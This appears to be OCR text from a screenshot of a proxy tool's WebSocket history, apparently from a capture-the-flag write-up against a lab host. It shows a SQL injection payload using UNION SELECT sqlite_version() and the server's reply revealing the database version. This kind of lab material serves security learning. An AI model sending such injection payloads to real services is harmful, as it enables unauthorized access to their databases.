 WebSocket ID: 23 : http://10.10.11...
Send WebSocket Message
Send
To server
Select next me...
Pretty Raw Hex
\n
1 {
"version":
"0xdf\" UNION SELECT sqlite_ve
rsion(),2,3,4-- -"
}
INSPECTOR
History
Message
Directio
{"version": "0xdf\" UNION SELECT sqli...
→ To serv
{"message": {"id": "3.37.2", "version": 2,...
← To clien
Pretty Raw Hex
\n
1 {
"message":{
"id":"3.37.2",
"version":2,
"released_date":3,
"downloads":4
}
}
INSPECTOR